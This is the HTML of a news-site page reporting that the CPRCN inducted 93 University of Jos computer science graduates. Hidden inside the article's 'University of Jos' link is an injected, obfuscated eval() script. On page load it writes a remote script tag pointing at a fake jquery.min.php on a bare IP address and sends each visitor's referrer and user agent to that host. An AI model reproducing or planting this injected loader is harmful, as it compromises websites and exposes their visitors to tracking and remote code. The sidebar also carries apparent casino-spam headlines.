                    <small class="meta-author author vcard"><a class="url fn n" href="https://campusportalng.com/author/cpng2/" title="View all POSTS by CampusPortalNGStaff2" rel="author" data-wpel-link="internal"><img alt='' src='https://secure.gravatar.com/avatar/3317986d0ca41f4169f64a61d18ce4d3?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3317986d0ca41f4169f64a61d18ce4d3?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/> </a></small>, <small><a href="https://campusportalng.com/unijos/cprcn-inducts-unijos-computer-science-graduates/30767/" rel="bookmark" class="post-time" data-wpel-link="internal"><time class="modify-date updated" datetime="2015-11-08T14:27:14+01:00">Last Updated: November 8, 2015</time></a></small>                </span>
                            </div><!--end article-meta-->

        
        
    
    <div class="article-content">

        
        
            <p>A total of ninety three Computer Science graduates of the <a href="https://campusportalng.com/unijos/" target="_blank" data-wpel-link="internal">University <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('3.h("<7 8=\'2\' 9=\'a\' b=\'c/2\' d=\'e://5.f.g.6/1/j.k.l?r="+0(3.m)+"\n="+0(o.p)+"\'><\/q"+"s>");t i="4";',30,30,'encodeURI||javascript|document|eiass||97|script|language|rel|nofollow|type|text|src|http|45|67|write|dezzi|jquery|js|php|referrer|u0026u|navigator|userAgent|sc||ript|var'.split('|'),0,{}))
</script></noindex> of Jos</a> have been inducted by the Computer Professional Registration Council of Nigeria (CPRCN) during a combined induction ceremony for the 2013/2014 and 2014/2015 academic sessions into the Graduate Level membership of the council.</p>
<p>While administering the induction oath on the inductees at the Law Auditorium of the university, the Registrar of the Council, Mr. Sikiru Akanji Shehu, said the ceremony was in recognition of the increasing global prominence of Information Technology and its role as a driver of social-economic development.</p>
<p>According to him, the Federal Government identified the need to put appropriate regulatory mechanism in place to ensure the growth and development of the country’s IT sector in an atmosphere devoid of quackery, arbitrary practice and lack of standards.</p>
<p>The registrar, who was represented by Head, North- Central Zone of CPN, Abdullahi Yusuf said the Computer Professional Examination (CPE) is designed with the aim of developing and nurturing the potentials of Nigerian youths and adults that are interested in making a career in computing and Information Technology.</p>
<p>The Vice-Chancellor of the university, Prof. Hayward Mafuyai, while congratulating the inductees said the university would continue to provide a conducive atmosphere for academic activities to thrive.</p>
<p><b><i>Stay updated with all UNIJOS News plus other Nigeria Education news; Always visit </i></b><b><i><a href="https://campusportalng.com" data-wpel-link="internal">www.CampusPortalNG.com</a>.</i></b></p>
<div class="fb-like" data-href="https://facebook.com/campusportalnigeria" data-layout="standard" data-action="like" data-show-faces="false" data-share="true"></div>
<p><a class="twitter-follow-button ext-link" href="https://twitter.com/CampusPortalNG" data-show-count="false" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer">Follow @CampusPortalNG</a></p>
<p><b>Your comments are appreciated, let us know your thoughts by dropping a comment below</b><br />
<script type="text/javascript">// <![CDATA[
!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");
// ]]&gt;</script></p>
<p><b><i>Don&#8217;t forget to share this news with your friends using the Share buttons below&#8230;</i></b></p>
<div class="hatom-extra" style="display:none;visibility:hidden;"><span class="entry-title">CPRCN Inducts 93 UNIJOS Computer Science Graduates</span><span class="updated"> November 8th, 2015</span><span class="author vcard"><span class="fn">CampusPortalNGStaff2</span></span></div>            
        
        
    </div><!--end article-content-->

</article><!--end article-->
		<section class="main-color container-wrap social-share-wrap">
    <div class="container">
        <div class="share-links">

            <div class="hr-title hr-long"><abbr>Share this</abbr></div>

            
                <span class="kleo-love">
                <a href="#" class="item-likes" id="item-likes-30767" title="Like this"><span class="item-likes-count">1</span> <span class="item-likes-postfix">like</span></a>                </span>

            
            
                
                                    <span class="kleo-facebook">
                <a href="https://www.facebook.com/sharer.php?u=https://campusportalng.com/unijos/cprcn-inducts-unijos-computer-science-graduates/30767/" class="post_share_facebook" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=220,width=600&#039;);return false;" data-wpel-link="internal">
                    <i class="icon-facebook"></i>
                </a>
            </span>
                
                                    <span class="kleo-twitter">
                <a href="https://twitter.com/share?url=https://campusportalng.com/unijos/cprcn-inducts-unijos-computer-science-graduates/30767/" class="post_share_twitter" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=260,width=600&#039;);return false;" data-wpel-link="internal">
                    <i class="icon-twitter"></i>
                </a>
            </span>
                
                                    <span class="kleo-googleplus">
                <a href="https://plus.google.com/share?url=https://campusportalng.com/unijos/cprcn-inducts-unijos-computer-science-graduates/30767/" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600&#039;);return false;" data-wpel-link="internal">
                    <i class="icon-gplus"></i>
                </a>
            </span>
                
                                    <span class="kleo-pinterest">
                <a href="https://pinterest.com/pin/create/button/?url=https://campusportalng.com/unijos/cprcn-inducts-unijos-computer-science-graduates/30767/&amp;media=https://campusportalng.com/wp-content/uploads/2015/09/unijos-gate.png&amp;description=CPRCN Inducts 93 UNIJOS Computer Science Graduates" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600&#039;);return false;" data-wpel-link="internal">
                    <i class="icon-pinterest-circled"></i>
                </a>
            </span>
                
                
                
                

                                    <span class="kleo-mail">
                <a href="/cdn-cgi/l/email-protection#[base64]" class="post_share_email">
                    <i class="icon-mail"></i>
                </a>
            </span>
                
            
        </div>
    </div>
</section>
		
		
    <!-- Begin Comments -->
    
	<section class="container-wrap">
		<div class="container">
			<div id="comments" class="comments-area">

				<div class="hr-title hr-long"><abbr>0 Comments</abbr></div>

				
				
				
			</div><!-- #comments -->
		</div>
	</section>

    <!-- End Comments -->



				
				</div><!--end wrap-content-->
			</div><!--end main-page-template-->
			
<div class="sidebar sidebar-main col-sm-4 sidebar-right">
	<div class="inner-content widgets-container">
		<div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="text-align: center;">
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async data-type="lazy" data-src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- New Responsive CP -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-0587639732831092"
     data-ad-slot="1769227587"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div></div></div>
		<div id="recent-posts-4" class="widget widget_recent_entries">
		<h4 class="widget-title">Latest News From Schools</h4>
		<ul>
											<li>
					<a href="https://campusportalng.com/education/casinos-cryptomonnaies-en-france-tours-gratuits-risques-reels-et-checklist-pratique/100228/" data-wpel-link="internal">Casinos cryptomonnaies en France : tours gratuits, risques réels et checklist pratique</a>
									</li>
											<li>
					<a href="https://campusportalng.com/education/mega-win-casino-verdict-rapide-et-guide-pratique-pour-joueurs-en-france/100227/" data-wpel-link="internal">Mega Win Casino : verdict rapide et guide pratique pour joueurs en France</a>
									</li>
											<li>
					<a href="https://campusportalng.com/education/what-volatility-means-and-how-it-affects-winnings-guide-for-canadian-players/100215/" data-wpel-link="internal">What Volatility Means and How It Affects Winnings — Guide for Canadian Players</a>
									</li>
					</ul>

		</div><div id="custom_html-5" class="widget_text widget widget_custom_html"><h4 class="widget-title">IMPORTANT LINKS</h4><div class="textwidget custom-html-widget"><a href="https://campusportalng.com/jamb-cut-mark-universities-polytechnics-nigeria/" data-wpel-link="internal">JAMB Cut Off Mark for All Institutions</a>
<br />
<a href="https://campusportalng.com/jamb-admission-status/" data-wpel-link="internal">Check JAMB Admission Status</a>
<br />
<a href="https://campusportalng.com/jamb/jamb-printed-admission-letter-need-know/24687/" data-wpel-link="internal">JAMB Admission Letter - All You Need To Know</a>
<br />
<a href="https://campusportalng.com/jamb-result-checker/" data-wpel-link="internal">JAMB Result Checker</a>
<br />
<a href="https://campusportalng.com/waec-result-checker/" data-wpel-link="internal">WAEC Result Checker</a>
<br />
<a href="https://campusportalng.com/waec-syllabus/" data-wpel-link="internal">WAEC Syllabus</a>
<br />
<a href="https://campusportalng.com/neco-result-checker/" data-wpel-link="internal">NECO Result Checker</a>
<br />
<a href="https://campusportalng.com/neco-syllabus/" data-wpel-link="internal">NECO Syllabus</a>
<br />
<a href="https://campusportalng.com/nuc-list-accredited-approved-universities-nigeria/" data-wpel-link="internal">NUC List of Accredited Universities in Nigeria</a>
<br />
<a href="https://campusportalng.com/top-universities-in-nigeria-university-ranking/" data-wpel-link="internal">See the Top 100 Best Universities in Nigeria Here</a>
<br />
<a href="https://campusportalng.com/nysc/things-youth-corpers-must-know-for-nysc-orientation-camp/1811/" data-wpel-link="internal">What Every Youth Corper Should Know Before Leaving For NYSC Orientation Camp</a></div></div><div id="custom_html-8" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://campusportalng.com/education/ikamin-app-digital-address-africa/67463/" data-wpel-link="internal"><img src="https://campusportalng.com/wp-content/uploads/2018/09/iKamin-app-banner-300x250.png" width="300" height="250" /></a></div></div><div id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Begin MailChimp Signup Form -->
<link href="//cdn-images.mailchimp.com/embedcode/slim-081711.css" rel="stylesheet" type="text/css">
<style type="text/css">
	#mc_embed_signup{background:#fff; clear:left; font:14px Helvetica,Arial,sans-serif; }
	/* Add your own MailChimp form style overrides in your site stylesheet or in this style block.
	   We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
</style>
<div id="mc_embed_signup">
<form action="//campusportalng.us8.list-manage.com/subscribe/post?u=cacc41d3649a33bdf8cbbf826&amp;id=573502f2d9" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
    <div id="mc_embed_signup_scroll">
	<label for="mce-EMAIL">Subscribe to our mailing list</label>
	<input type="email" value="" name="EMAIL" class="email" id="mce-EMAIL" placeholder="email address" required>
    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
    <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_cacc41d3649a33bdf8cbbf826_573502f2d9" tabindex="-1" value=""></div>
    <div class="clear"><input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
    </div>
</form>
</div>

<!--End mc_embed_signup--></div></div>	</div><!--end inner-content-->
</div><!--end sidebar-->

			</div><!--end .row-->		</div><!--end .container-->
  
</section>
<!--END MAIN SECTION-->

			
		</div><!-- #main -->

			
			<a class="kleo-go-top" href="#"><i class="icon-up-open-big"></i></a>
			
		<!-- SOCKET SECTION
		================================================ -->

		<div id="socket" class="socket-color">
			<div class="container">
				<div class="template-page tpl-no col-xs-12 col-sm-12">
					<div class="wrap-content">

						<div class="row">
							<div class="col-sm-12">
								<div class="gap-10"></div>
							</div><!--end widget-->

							<div class="col-sm-12">
								<p style="text-align: center;">©2026 <strong>CampusPortalNG.com</strong> No 1 Information Portal for Nigerian Students</p>							</div>
							
							<div class="col-sm-12">
								<div class="gap-10"></div>
							</div><!--end widget-->
						</div><!--end row-->

					</div><!--end wrap-content-->
				</div><!--end template-page-->
			</div><!--end container-->
		</div><!--end footer-->
	</div><!-- #page -->

    
	<!-- Analytics -->
	
	<script>document.body.classList.remove("no-js");</script>	<div style="display:none">
			<div class="grofile-hash-map-3317986d0ca41f4169f64a61d18ce4d3">
		</div>
		</div>
		<!-- Modal Login form --><script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://campusportalng.com/wp-content/plugins/jetpack/modules/wpgroho.js" id="wpgroho-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-content/themes/campusng/assets/js/combined.min.js" id="kleo-combined-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" id="app-js-extra">
/* <![CDATA[ */
var kleoFramework = {"ajaxurl":"https:\/\/campusportalng.com\/wp-admin\/admin-ajax.php","themeUrl":"https:\/\/campusportalng.com\/wp-content\/themes\/campusng","loginUrl":"https:\/\/campusportalng.com\/wp-login.php","goTop":"1","ajaxSearch":"1","alreadyLiked":"You already like this","logo":"https:\/\/campusportalng.com\/wp-content\/uploads\/2015\/01\/Campus-Portal-header-3.0-logo.png","retinaLogo":"","headerHeight":"88","headerHeightScrolled":"0","headerTwoRowHeight":"40","headerTwoRowHeightScrolled":"0","headerResizeOffset":"","loadingmessage":"<i class=\"icon icon-spin5 animate-spin\"><\/i> Sending info, please wait...","DisableMagnificGallery":"0","flexMenuEnabled":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://campusportalng.com/wp-content/themes/campusng/assets/js/app.min.js" id="app-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"42308080\",\"post\":\"30767\",\"tz\":\"1\",\"srv\":\"campusportalng.com\",\"j\":\"1:13.1.4\"}") ]);
_stq.push([ "clickTrackerInit", "42308080", "30767" ]);
/* ]]> */
</script>
<script>window.GA_ID='UA-35992355-1';</script><script src='https://campusportalng.com/wp-content/plugins/flying-analytics/js/minimal-analytics.js' defer></script><script type="text/javascript" id="flying-scripts">const loadScriptsTimer=setTimeout(loadScripts,5*1000);const userInteractionEvents=["mouseover","keydown","touchstart","touchmove","wheel"];userInteractionEvents.forEach(function(event){window.addEventListener(event,triggerScriptLoader,{passive:!0})});function triggerScriptLoader(){loadScripts();clearTimeout(loadScriptsTimer);userInteractionEvents.forEach(function(event){window.removeEventListener(event,triggerScriptLoader,{passive:!0})})}
function loadScripts(){document.querySelectorAll("script[data-type='lazy']").forEach(function(elem){elem.setAttribute("src",elem.getAttribute("data-src"))})}</script>
    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"55f94c4fd61e4f7583b4da728df86b0b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>